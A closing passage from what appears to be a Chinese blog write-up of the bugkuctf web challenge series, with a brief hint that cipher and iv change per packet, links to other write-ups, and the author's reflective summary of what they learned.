需要注意的是,每次发送数据包, cipher和iv都会变化, 所以前面的步骤要一气呵成哦~

![](_page_41_Picture_4.jpeg)

本题其余几篇wp: https://blog.csdn.net/zpy1998zpy/article/details/80684485 https://www.cnblogs.com/cioi/p/11788320.html http://www.mamicode.com/info-detail-2461903.html

文章内借鉴很多大佬的wp,并已在文章内附上原文链接

## 总结:

至此,bugkuctf web基础篇做完了,学到了很多,get到了很多新知识,看了很多大佬的博客,能深刻体会到自己还是一只小菜鸡,要做更多的题目,来增长奇奇怪怪的知识,手动滑稽